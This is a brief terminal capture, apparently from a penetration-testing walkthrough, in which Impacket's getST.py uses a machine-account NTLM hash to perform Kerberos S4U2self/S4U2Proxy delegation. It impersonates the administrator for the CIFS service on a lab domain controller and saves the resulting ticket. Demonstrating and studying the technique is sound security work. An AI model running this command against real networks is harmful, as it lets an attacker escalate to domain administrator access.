 ➜  examples git:(master) ✗
python getST.py  test.local/WIN7\$  -dc-ip 172.16.99.12 -spn cifs/dc2012r2.
test.local -hashes 00000000000000000000000000000000:60c95c25bb02a4570b3ae8e
4ff2922c9 -impersonate administrator
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache